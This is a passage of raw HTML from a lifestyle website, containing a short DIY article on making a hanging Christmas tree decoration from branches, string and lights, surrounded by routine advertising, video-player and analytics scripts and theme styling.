	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1323 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-1323" class="g post post-1323 type-post status-publish format-standard has-post-thumbnail hentry category-do-it-yourself tag-baubles tag-branches tag-christmas tag-christmas-decorations tag-christmas-lights tag-diy tag-home-decor tag-lights has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/do-it-yourself/" title="View all posts in Do It Yourself">Do It Yourself</a></div>
			                            										<h1 class="title single-title entry-title">You can make the prettiest Christmas decoration with just a few old branches!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/various/new-years-resolutions-zodiac-sign/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/food/never-order-hamburger-pickle-mcdonalds/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-1324" src="[data-uri]" data-layzr="https://www.tips-and-tricks.co/wp-content/uploads/2017/12/takken.png" alt="branches" width="760" height="461" /></p>
<h1>With branches and some string you can make a beautiful decoration!</h1>
<p><strong>Only a few more days until Christmas day is here! Have you decorated your home yet or are you still looking for that extra little festive cheer to spruce things up with? We&#8217;ve definitely gone a little crazy with candles, lights and other decorations &#8211; and then there&#8217;s the <a href="https://www.tips-and-tricks.co/home-and-garden/biggest-mistake-christmas-tree/" target="_blank" rel="noopener">Christmas tree</a>, of course.</strong></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p><strong><span style="font-size: 14pt;">Decoration<br />
</span></strong>It&#8217;s the shining centre of your home, but you shouldn&#8217;t forget about the rest of your house! You can create a festive ambiance in every nook and cranny of your home. And there&#8217;s no need for insane colours and <a href="https://www.tips-and-tricks.co/home-and-garden/christmas-crazy-couple-spent-month-putting-decorations-already-10000-lights/" target="_blank" rel="noopener">hysterical lights</a>; you can keep it very subtle and classy with natural colours if you like. We crafted this beautiful decoration for the first time last year and we kind of wanted to keep it around for the entire year! You only need a few cheap and simple things to make it.</p>
<p><span style="font-size: 14pt;"><strong>This is what you need:</strong></span></p>
<ul>
<li>Branches of different lengths</li>
<li>String</li>
<li>Christmas lights</li>
<li>Scissors</li>
<li><em>optional: </em>Baubles of your preference</li>
</ul>
<p><strong><span style="font-size: 14pt;">This is how to do it:<br />
</span></strong>Place the branches on the table, ordered by size: place the longest one at the bottom and the shortest one at the top. Firmly tie the string to the edge of the biggest branch and work your way up like this, until you&#8217;re at the smallest branch (<em>take a look at the video below to see how to tie the strings</em>). When you&#8217;re at the top, make your way down the other side with more knots. Weave the Christmas lights through the branches and you&#8217;ve got yourself a lovely Christmas tree to hang on the wall! You can also add <a href="https://www.tips-and-tricks.co/home-and-garden/baubles-primarks-christmas-collection/" target="_blank" rel="noopener">baubles</a> to it if you like. Watch the video below for easy instructions!</p>
<p><iframe src="https://www.youtube.com/embed/z3o9XaUfeWw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><em>Want to save this article for later? Pin it on <a href="https://nl.pinterest.com/tipsandtrickspinterest/pins/" target="_blank" rel="noopener">Pinterest!</a></em></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
										</div>
											<div class="next-page-link">
		<a href="https://www.tips-and-tricks.co/read-more/" target="_self">
			Read More
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/various/new-years-resolutions-zodiac-sign/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/food/never-order-hamburger-pickle-mcdonalds/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (509)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (402)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,020)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/caravanfortune/">Family of Seven Sold Villa for Caravan, but Now Earns a Fortune From It</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/health/ebikingmedicinal/">Everyone Calls It Lazy, But Research And Doctors Agree: &#8216;It works almost as well as medication&#8217;</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/secretroomsurprise/">Mother Finds A Secret In Her House That Leads To An Even Wilder Surprise</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/various/safewallet/">Three things you should never put in your wallet</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/rollsroycepolo/">Man Buys a Rolls-Royce for the Price of an Old Polo—and Finds a Nightmare Under the Hood</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260120202605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
